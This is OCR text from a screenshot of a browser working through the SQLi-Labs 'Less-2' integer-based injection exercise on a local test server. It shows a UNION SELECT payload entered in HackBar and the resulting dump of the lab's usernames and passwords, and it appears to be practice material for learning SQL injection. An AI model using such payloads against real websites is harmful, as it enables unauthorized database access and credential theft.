 Less-2 **Error Based- Intiger**
127.0.0.1:8081/Less-2/?id=-1 union select 1,2,group_concat(concat_ws('|',username,password)) fro
1
0
新手上路 vs2022(Visual Studi... 哔哩哔哩 ( ゜- ゜)つロ ... 磁力多 水排序谜题_csuzhuc... 福州大学教务处 福州大学教务处本科... 图片压缩 - 在线工具 -... OI Wiki 其他书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb|Dumb,Angelina|I-kill-
you,Dummy|p@ssword,secure|crappy,stupid|stupidity,superman|genious,batman|mob!le,admin|admin,admin1|admin1,ad
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1:8081/Less-2/?id=-1 union select
1,2,group_concat(concat_ws('|',username,password)) from security.users--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate
PC
T